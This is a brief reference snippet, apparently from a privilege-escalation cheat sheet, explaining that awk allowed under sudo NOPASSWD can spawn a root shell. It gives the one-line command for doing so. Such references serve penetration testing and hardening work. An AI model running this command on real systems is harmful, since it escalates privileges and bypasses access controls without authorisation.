 awk
If awk can be run with NOPASSWD via sudo, then
you can use the following to break out into a root
shell: sudo awk 'BEGIN {system("/bin/sh")}' ...